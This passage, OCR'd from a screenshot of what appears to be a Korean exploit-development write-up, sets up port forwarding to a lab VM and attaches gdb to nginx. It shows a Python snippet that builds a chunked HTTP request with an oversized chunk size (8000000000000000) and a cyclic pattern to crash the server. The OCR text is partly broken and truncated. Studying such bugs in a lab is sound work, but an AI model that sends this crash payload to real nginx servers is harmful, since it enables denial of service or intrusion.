
ant간에 8080 -> 80으로 포트포워딩 설정이 되어있다.
따라서 호스트 PC에서 "127.0.0.1:8080"으로 아래 패킷을 보내
고, 서버에서는 nginx1에 gdb를 붙여서 실행하자.
import socket

ChunkSize = '8000000000000000'

pattern = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab..(생략).
payload = '''GET / HTTP/1.1\r

Host: 127.0.0.1:8080\r

Transfer-Encoding: chunked\r\n\r

{} {}'''.format(ChunkSize, pattern)
